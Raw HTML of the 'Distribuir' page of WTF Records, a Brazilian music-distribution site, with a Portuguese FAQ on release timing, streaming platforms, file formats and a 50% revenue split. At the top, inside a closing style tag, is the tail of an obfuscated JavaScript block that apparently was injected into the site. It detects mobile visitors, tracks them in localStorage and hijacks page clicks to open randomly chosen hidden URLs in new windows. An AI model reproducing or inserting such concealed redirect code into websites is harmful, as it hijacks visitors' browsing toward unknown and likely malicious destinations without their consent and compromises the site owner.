|o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)})},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}document[_0x365b[0x23]](_0x365b[0x22],_0x978889)}());</style></head><body data-rsssl=1 class="page-template page-template-page-templates page-template-pagebuilder page-template-page-templatespagebuilder-php page page-id-957 wp-custom-logo everest-forms-no-js tribe-no-js zak-site-layout--stretched zak-container--wide zak-content-area--bordered has-page-header has-breadcrumbs elementor-default elementor-kit-973 elementor-page elementor-page-957"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="zak-site"><a class="skip-link screen-reader-text" href="#zak-content">Pular para o conteúdo</a><header id="zak-masthead" class="zak-header zak-layout-1 zak-layout-1-style-1"><div class="zak-main-header"><div class="zak-container"><div class="zak-row"><div class="zak-header-col zak-header-col--1"><div class="site-branding"><a href="https://wtfrecords.com.br/" class="custom-logo-link" rel="home"><img width="170" height="60" alt="WTF Records" decoding="async" data-src="https://wtfrecords.com.br/wp-content/uploads/2020/03/cropped-WTF_Records_170x601.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="170" height="60" src="https://wtfrecords.com.br/wp-content/uploads/2020/03/cropped-WTF_Records_170x601.png" class="custom-logo" alt="WTF Records" decoding="async" /></noscript></a><div class="site-info-wrap"><p class="site-title "><a href="https://wtfrecords.com.br/" rel="home">WTF Records</a></p><p class="site-description ">Distribuímos GRATUITAMENTE seu single, ep ou álbum em todas as plataformas digitais!</p></div></div></div> <div class="zak-header-col zak-header-col--2"><nav id="zak-primary-nav" class="zak-main-nav main-navigation zak-primary-nav zak-layout-1 zak-layout-1-style-1"><ul id="zak-primary-menu" class="zak-primary-menu"><li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-977"><a title="" href="https://wtfrecords.com.br/">Home</a></li><li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://wtfrecords.com.br/artistas/">Artistas</a></li><li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a title="" href="https://wtfrecords.com.br/sobre/">Sobre</a></li><li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-957 current_page_item menu-item-976"><a title="" href="https://wtfrecords.com.br/distribuir/" aria-current="page">Distribuir</a></li><li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a title="" href="https://wtfrecords.com.br/onovoaqui/">Lançamentos</a></li><li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a title="" href="https://wtfrecords.com.br/contato/">Contato</a></li></ul></nav> <div class="zak-header-actions zak-header-actions--desktop"><div class="zak-header-action zak-header-search"> <a href="#" class="zak-header-search__toggle"> <svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg> </a> <div class="zak-search-container"><form role="search" method="get" class="zak-search-form" action="https://wtfrecords.com.br/"><label class="zak-search-field-label"><div class="zak-icon--search"><svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg></div><span class="screen-reader-text">Search for:</span><input type="search" class="zak-search-field" placeholder="Type &amp; hit Enter &hellip;" value="" name="s" title="Search for:"
></label><input type="submit" class="zak-search-submit" value="Search" /></form><button class="zak-icon--close" role="button"></button></div></div> </div> <div class="zak-toggle-menu "
><button class="zak-menu-toggle"
aria-label="Menu primário" ><svg class="zak-icon zakra-icon--magnifying-glass-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M17 20H3a1 1 0 0 1 0-2h14a1 1 0 0 1 0 2Zm4-2a1 1 0 0 1-.71-.29L18 15.4a6.29 6.29 0 0 1-10-5A6.43 6.43 0 0 1 14.3 4a6.31 6.31 0 0 1 6.3 6.3 6.22 6.22 0 0 1-1.2 3.7l2.31 2.3a1 1 0 0 1 0 1.42A1 1 0 0 1 21 18ZM14.3 6a4.41 4.41 0 0 0-4.3 4.4 4.25 4.25 0 0 0 4.3 4.2 4.36 4.36 0 0 0 4.3-4.3A4.36 4.36 0 0 0 14.3 6ZM6 14H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h3a1 1 0 0 1 0 2Z" /></svg></button> <nav id="zak-mobile-nav" class="zak-main-nav zak-mobile-nav"
><div class="zak-mobile-nav__header"><div class="zak-search-container"><form role="search" method="get" class="zak-search-form" action="https://wtfrecords.com.br/"><label class="zak-search-field-label"><div class="zak-icon--search"><svg class="zak-icon zakra-icon--magnifying-glass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 22c-.3 0-.5-.1-.7-.3L16.6 18c-1.5 1.2-3.5 2-5.6 2-5 0-9-4-9-9s4-9 9-9 9 4 9 9c0 2.1-.7 4.1-2 5.6l3.7 3.7c.4.4.4 1 0 1.4-.2.2-.4.3-.7.3zM11 4c-3.9 0-7 3.1-7 7s3.1 7 7 7c1.9 0 3.6-.8 4.9-2 0 0 0-.1.1-.1s0 0 .1-.1c1.2-1.3 2-3 2-4.9C18 7.1 14.9 4 11 4z" /></svg></div><span class="screen-reader-text">Search for:</span><input type="search" class="zak-search-field" placeholder="Type &amp; hit Enter &hellip;" value="" name="s" title="Search for:"
></label><input type="submit" class="zak-search-submit" value="Search" /></form><button class="zak-icon--close" role="button"></button></div><button id="zak-mobile-nav-close" class="zak-mobile-nav-close" aria-label="Close Button"><svg class="zak-icon zakra-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m14 12 7.6-7.6c.6-.6.6-1.5 0-2-.6-.6-1.5-.6-2 0L12 10 4.4 2.4c-.6-.6-1.5-.6-2 0s-.6 1.5 0 2L10 12l-7.6 7.6c-.6.6-.6 1.5 0 2 .3.3.6.4 1 .4s.7-.1 1-.4L12 14l7.6 7.6c.3.3.6.4 1 .4s.7-.1 1-.4c.6-.6.6-1.5 0-2L14 12z" /></svg></button></div> <ul id="zak-mobile-menu" class="zak-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-977"><a title="" href="https://wtfrecords.com.br/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://wtfrecords.com.br/artistas/">Artistas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a title="" href="https://wtfrecords.com.br/sobre/">Sobre</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-957 current_page_item menu-item-976"><a title="" href="https://wtfrecords.com.br/distribuir/" aria-current="page">Distribuir</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a title="" href="https://wtfrecords.com.br/onovoaqui/">Lançamentos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a title="" href="https://wtfrecords.com.br/contato/">Contato</a></li></ul><div class="zak-mobile-menu-label"></div></nav> </div> </div> </div> </div> </div> </header><div class="zak-page-header zak-style-1"><div class="zak-container"><div class="zak-row"><div class="zak-page-header__title"><h1 class="zak-page-title">Distribuir</h1></div><div class="zak-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://wtfrecords.com.br/" rel="home" itemprop="item"><span itemprop="name">Inicial</span></a><meta itemprop="position" content="1" /></li><li class="trail-item trail-end"><span>Distribuir</span></li></ul></nav></div> </div> </div> </div><div id="zak-content" class="zak-content"><div class="zak-container"><div class="zak-row"><div id="primary" class="zak-primary pagebuilder-content"><div data-elementor-type="wp-post" data-elementor-id="957" class="elementor elementor-957"><section class="elementor-section elementor-top-section elementor-element elementor-element-a76fd10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a76fd10" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-261ddbf" data-id="261ddbf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3026f24 elementor-widget elementor-widget-accordion" data-id="3026f24" data-element_type="widget" data-widget_type="accordion.default"><div class="elementor-widget-container"><div class="elementor-accordion"><div class="elementor-accordion-item"><div id="elementor-tab-title-5041" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-5041" aria-expanded="false"><span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true"><span class="elementor-accordion-icon-closed"><i class="fas fa-plus-square"></i></span><span class="elementor-accordion-icon-opened"><i class="fas fa-minus-square"></i></span></span><a class="elementor-accordion-title" tabindex="0">Em quantos dias a minha música estará no ar?</a></div><div id="elementor-tab-content-5041" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-5041"><p>Após o envio de todas as informações sua música será disponibilizada em todas as plataformas até 7 dias.</p></div></div><div class="elementor-accordion-item"><div id="elementor-tab-title-5042" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-5042" aria-expanded="false"><span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true"><span class="elementor-accordion-icon-closed"><i class="fas fa-plus-square"></i></span><span class="elementor-accordion-icon-opened"><i class="fas fa-minus-square"></i></span></span><a class="elementor-accordion-title" tabindex="0">Qual o prazo ideal para envio da minha música?</a></div><div id="elementor-tab-content-5042" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-5042"><p>Para um cadastramento eficiente recomendamos o envio de todas as informações 40 dias antes da data de lançamento.</p></div></div><div class="elementor-accordion-item"><div id="elementor-tab-title-5043" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-5043" aria-expanded="false"><span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true"><span class="elementor-accordion-icon-closed"><i class="fas fa-plus-square"></i></span><span class="elementor-accordion-icon-opened"><i class="fas fa-minus-square"></i></span></span><a class="elementor-accordion-title" tabindex="0">Em quais plaformas minhas músicas estarão disponíveis?</a></div><div id="elementor-tab-content-5043" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-5043"><p>Spotify, Apple Music, Youtube Music, Deezer, Tidal, TikTok, iTunes, Amazon, Google Music, Shazam, iMusica, 7 Digital, Akazoo, Anghami, Awa Distribution, Boomplay, EOS, Facebook, Music, iHeartRadio, Kanjian, Leeway, Media Net, Napster, Neurotic Media, Pandora, Saavn, Slacker, Sound Exchange, Tencent, Uma Music, Yandex, 8 Tracks, Alibaba, AMI Entertainment, Audiomack, Beatport, Facebook Fingerprinting, Juno, KKBOX, Line / Deedo, Mixcloud, NetEase, Nuuday, RX Music, Soundcloud, TouchTunes, VerveLife, YouTube Content ID, Zvook, etc.</p></div></div><div class="elementor-accordion-item"><div id="elementor-tab-title-5044" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-5044" aria-expanded="false"><span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true"><span class="elementor-accordion-icon-closed"><i class="fas fa-plus-square"></i></span><span class="elementor-accordion-icon-opened"><i class="fas fa-minus-square"></i></span></span><a class="elementor-accordion-title" tabindex="0">Quais informações básicas e formatos de arquivos que devo enviar?</a></div><div id="elementor-tab-content-5044" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-5044"><p>&#8211; Arquivo de áudio em WAV.<br />&#8211; Capa do lançamento em JPEG 3000 px X 3000 px.<br />&#8211; ISRC<br />&#8211; Nome da música<br />&#8211; Nomes dos autores / compositores<br />&#8211; Data do lançamento</p></div></div><div class="elementor-accordion-item"><div id="elementor-tab-title-5045" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-5045" aria-expanded="false"><span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true"><span class="elementor-accordion-icon-closed"><i class="fas fa-plus-square"></i></span><span class="elementor-accordion-icon-opened"><i class="fas fa-minus-square"></i></span></span><a class="elementor-accordion-title" tabindex="0">Quanto vou receber pela distribuição das minhas músicas?</a></div><div id="elementor-tab-content-5045" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-5045"><p>50% (cinquenta por cento) da receita líquida resultante da administração e exploração de todos os direitos das obras para os casos de distribuição digital;</p><p>50% (cinquenta por cento) da receita líquida resultante da exploração de propaganda no YouTube / receitas oriundas de content id.</p></div></div><div class="elementor-accordion-item"><div id="elementor-tab-title-5046" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-5046" aria-expanded="false"><span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true"><span class="elementor-accordion-icon-closed"><i class="fas fa-plus-square"></i></span><span class="elementor-accordion-icon-opened"><i class="fas fa-minus-square"></i></span></span><a class="elementor-accordion-title" tabindex="0">Como faço para contratar os serviços especiais?</a></div><div id="elementor-tab-content-5046" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-5046">Envie um e-mail para contato@wtfrecords.com.br indicando os serviços que deseja contratar.</div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-137ea77f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ea77f" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72bb2281" data-id="72bb2281" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-23a161e8 elementor-widget elementor-widget-heading" data-id="23a161e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Preparado para realizar o seu lançamento?</h2></div></div><div class="elementor-element elementor-element-12dcecbb elementor-widget elementor-widget-heading" data-id="12dcecbb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">APÓS O PREENCHIMENTO DO DADOS ABAIXO, NOSSA EQUIPE ENTRARÁ EM CONTATO!</h5></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4934601 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4934601" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b302df" data-id="8b302df" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-14ce9fa elementor-widget elementor-widget-shortcode" data-id="14ce9fa" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"></div></div></div></div></div></div></section></div></div></div> </div> </div> <footer id="zak-footer" class="zak-footer "><div class="zak-footer-cols zak-layout-1 zak-layout-1-style-4"><div class="zak-container"><div class="zak-row"><div class="zak-footer-col zak-footer-col--1"><section id="media_image-2" class="widget widget_media_image"><img width="340" height="120" alt="" decoding="async" style="max-width: 100%; height: auto;" data-srcset="https://wtfrecords.com.br/wp-content/uploads/2020/03/WTF_Records_170x60.png 340w, https://wtfrecords.com.br/wp-content/uploads/2020/03/WTF_Records_170x60-300x106.png 300w" data-src="https://wtfrecords.com.br/wp-content/uploads/2020/03/WTF_Records_170x60.png" data-sizes="(max-width: 340px) 100vw, 340px" class="image wp-image-983 attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="340" height="120" src="https://wtfrecords.com.br/wp-content/uploads/2020/03/WTF_Records_170x60.png" class="image wp-image-983 attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://wtfrecords.com.br/wp-content/uploads/2020/03/WTF_Records_170x60.png 340w, https://wtfrecords.com.br/wp-content/uploads/2020/03/WTF_Records_170x60-300x106.png 300w" sizes="(max-width: 340px) 100vw, 340px" /></noscript></section></div><div class="zak-footer-col zak-footer-col--2"><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title s">Playlist</h2><a href="https://open.spotify.com/playlist/3Owv9SSreaCpv1xDLWbwFS?si=Z2CiQUaWSB6kLWcTTxamwA"><img width="150" height="84" alt="" decoding="async" style="max-width: 100%; height: auto;" data-srcset="https://wtfrecords.com.br/wp-content/uploads/2020/03/spotify-logotipo-800x450-1-300x169.png 300w, https://wtfrecords.com.br/wp-content/uploads/2020/03/spotify-logotipo-800x450-1-768x432.png 768w, https://wtfrecords.com.br/wp-content/uploads/2020/03/spotify-logotipo-800x450-1.png 800w" data-src="https://wtfrecords.com.br/wp-content/uploads/2020/03/spotify-logotipo-800x450-1-300x169.png" data-sizes="(max-width: 150px) 100vw, 150px" class="image wp-image-1008 attachment-150x84 size-150x84 lazyload" src="[data-uri]" /><noscript><img width="150" height="84" src="https://wtfrecords.com.br/wp-content/uploads/2020/03/spotify-logotipo-800x450-1-300x169.png" class="image wp-image-1008 attachment-150x84 size-150x84" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://wtfrecords.com.br/wp-content/uploads/2020/03/spotify-logotipo-800x450-1-300x169.png 300w, https://wtfrecords.com.br/wp-content/uploads/2020/03/spotify-logotipo-800x450-1-768x432.png 768w, https://wtfrecords.com.br/wp-content/uploads/2020/03/spotify-logotipo-800x450-1.png 800w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></section></div><div class="zak-footer-col zak-footer-col--3"></div><div class="zak-footer-col zak-footer-col--4"><section id="text-5" class="widget widget_text"><h2 class="widget-title s">Contato</h2><div class="textwidget"><p><a href="mailto:contato@wtfrecords.com.br">contato@wtfrecords.com.br</a><br />São Paulo, SP, Brasil</p></div></section></div></div> </div></div><div class="zak-footer-bar zak-style-2"><div class="zak-container"><div class="zak-row"><div class="zak-footer-bar__1"><p>Copyright © 2020 • WTF Records</p></div> </div> </div> </div> </footer></div><a href="#" id="zak-scroll-to-top" class="zak-scroll-to-top"><svg class="zak-icon zakra-icon--chevron-up" 